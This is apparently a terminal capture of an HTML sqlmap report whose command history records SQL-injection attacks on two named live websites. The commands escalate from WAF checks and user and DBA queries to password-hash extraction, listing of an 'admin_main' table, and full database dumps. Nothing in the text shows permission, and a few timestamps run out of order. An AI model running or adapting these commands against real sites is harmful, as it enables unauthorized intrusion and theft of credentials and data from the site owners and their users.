 └─$ cat report_20261119_235041.html
<!DOCTYPE html><html><head><meta charset="utf-8"><title>SQLMap Report</title>
<style>body{font-family:monospace;background:#0d1117;color:#c9d1d9;padding:2em}h1{color:#58a6ff}pre{background:#161b22;padding:1em;overflow-x:auto;border:1px solid #30363
d;border-radius:6px}table{border-collapse:collapse;margin:1em 0}td,th{border:1px solid #30363d;padding:.5em 1em}</style></head><body>
<h1>SQLMap Pentest Report</h1><table><tr><th>Tool</th><td>SQLMAP_KIT v2.0</td></tr><tr><th>Target</th><td>https://www.shouieco.com.tw/product.php?id=86</td></tr><tr><th>M
ethod</th><td>GET</td></tr><tr><th>Level/Risk/Threads</th><td>3/3/5</td></tr><tr><th>DBMS</th><td>auto</td></tr><tr><th>Date</th><td>Thu Nov 19 11:50:41 PM WIT 2026</td><
/tr></table>
<h2>Command History</h2><pre>[2026-11-19 22:14:02] [CMD] sqlmap --batch --output-dir=./out/csi-india.org_20261119_221341 -u http://csi-india.org/news/index.php?id=18 --fl
ush-session --random-agent --parse-errors --level=3 --risk=3 --threads=5 -v 3 --check-waf
[2026-11-19 22:14:03] [WARN] exit=1
[2026-11-19 22:14:50] [CMD] sqlmap --batch --output-dir=./out/csi-india.org_20261119_221341 -u http://csi-india.org/news/index.php?id=18 --random-agent --parse-errors --l
evel=3 --risk=3 --threads=5 -v 3
[2026-11-19 22:18:06] [CMD] sqlmap --batch --output-dir=./out/csi-india.org_20261119_221341 -u http://csi-india.org/news/index.php?id=18 --random-agent --parse-errors --l
evel=3 --risk=3 --threads=5 -v 3 --wizard
[2026-11-19 20:34:32] [CMD] sqlmap --batch --output-dir=./out/csi-india.org_20261119_221341 -u http://csi-india.org/news/index.php?id=18 --random-agent --parse-errors --l
evel=3 --risk=3 --threads=5 -v 3 --banner --current-user --current-db --is-dba
[2026-11-19 22:20:13] [CMD] sqlmap --batch --output-dir=./out/csi-india.org_20261119_221341 -u http://csi-india.org/news/index.php?id=18 --random-agent --parse-errors --l
evel=3 --risk=3 --threads=5 -v 3 --dbs
[2026-11-19 22:20:16] [CMD] sqlmap --batch --output-dir=./out/csi-india.org_20261119_221341 -u http://csi-india.org/news/index.php?id=18 --random-agent --parse-errors --l
evel=3 --risk=3 --threads=5 -v 3 --passwords
[2026-11-19 22:22:05] [CMD] sqlmap --batch --output-dir=./out/csi-india.org_20261119_221341 -u http://csi-india.org/news/index.php?id=18 --random-agent --parse-errors --l
evel=3 --risk=3 --threads=5 -v 3 -D csiindia65_csiindia --tables
[2026-11-19 22:22:55] [CMD] sqlmap --batch --output-dir=./out/csi-india.org_20261119_221341 -u http://csi-india.org/news/index.php?id=18 --random-agent --parse-errors --l
evel=3 --risk=3 --threads=5 -v 3 -D csiindia65_csiindia -T upload_file_category --columns
[2026-11-19 22:24:40] [CMD] sqlmap --batch --output-dir=./out/csi-india.org_20261119_221341 -u http://csi-india.org/news/index.php?id=18 --random-agent --parse-errors --l
evel=3 --risk=3 --threads=5 -v 3 -D csiindia65_csiindia --dump --threads=5
[2026-11-19 22:25:23] [INFO] exit
[2026-11-19 22:25:54] [INFO] exit
[2026-11-19 22:27:17] [CMD] sqlmap --batch --output-dir=./out/www.shouieco.com.tw_20261119_222701 -u https://www.shouieco.com.tw/product.php?id=86 --flush-session --rando
m-agent --parse-errors --level=3 --risk=3 --threads=5 -v 3 --check-waf
[2026-11-19 22:27:17] [WARN] exit=1
[2026-11-19 20:43:00] [CMD] sqlmap --batch --output-dir=./out/www.shouieco.com.tw_20261119_222701 -u https://www.shouieco.com.tw/product.php?id=86 --random-agent --parse-
errors --level=3 --risk=3 --threads=5 -v 3
[2026-11-19 22:36:27] [CMD] sqlmap --batch --output-dir=./out/www.shouieco.com.tw_20261119_222701 -u https://www.shouieco.com.tw/product.php?id=86 --random-agent --parse-
errors --level=3 --risk=3 --threads=5 -v 3 --wizard
[2026-11-19 22:38:46] [CMD] sqlmap --batch --output-dir=./out/www.shouieco.com.tw_20261119_222701 -u https://www.shouieco.com.tw/product.php?id=86 --random-agent --parse-
errors --level=3 --risk=3 --threads=5 -v 3 --banner --current-user --current-db --is-dba
[2026-11-19 22:38:50] [CMD] sqlmap --batch --output-dir=./out/www.shouieco.com.tw_20261119_222701 -u https://www.shouieco.com.tw/product.php?id=86 --random-agent --parse-
errors --level=3 --risk=3 --threads=5 -v 3 --dbs
[2026-11-19 22:38:56] [CMD] sqlmap --batch --output-dir=./out/www.shouieco.com.tw_20261119_222701 -u https://www.shouieco.com.tw/product.php?id=86 --random-agent --parse-
errors --level=3 --risk=3 --threads=5 -v 3 --passwords
[2026-11-19 22:40:46] [CMD] sqlmap --batch --output-dir=./out/www.shouieco.com.tw_20261119_222701 -u https://www.shouieco.com.tw/product.php?id=86 --random-agent --parse-
errors --level=3 --risk=3 --threads=5 -v 3 --banner --current-user --current-db --is-dba
[2026-11-19 22:40:51] [CMD] sqlmap --batch --output-dir=./out/www.shouieco.com.tw_20261119_222701 -u https://www.shouieco.com.tw/product.php?id=86 --random-agent --parse-
errors --level=3 --risk=3 --threads=5 -v 3 --dbs
[2026-11-19 22:40:53] [CMD] sqlmap --batch --output-dir=./out/www.shouieco.com.tw_20261119_222701 -u https://www.shouieco.com.tw/product.php?id=86 --random-agent --parse-
errors --level=3 --risk=3 --threads=5 -v 3 --passwords
[2026-11-19 22:43:18] [CMD] sqlmap --batch --output-dir=./out/www.shouieco.com.tw_20261119_222701 -u https://www.shouieco.com.tw/product.php?id=86 --random-agent --parse-
errors --level=3 --risk=3 --threads=5 -v 3 -D shouieco_web --tables
[2026-11-19 22:43:48] [CMD] sqlmap --batch --output-dir=./out/www.shouieco.com.tw_20261119_222701 -u https://www.shouieco.com.tw/product.php?id=86 --random-agent --parse-
errors --level=3 --risk=3 --threads=5 -v 3 -D shouieco_web -T admin_main --columns
[2026-11-19 22:44:49] [CMD] sqlmap --batch --output-dir=./out/www.shouieco.com.tw_20261119_222701 -u https://www.shouieco.com.tw/product.php?id=86 --random-agent --parse-
errors --level=3 --risk=3 --threads=5 -v 3 --dump-all --exclude-sysdbs --threads=5
</pre></body></html>
Right Ctrl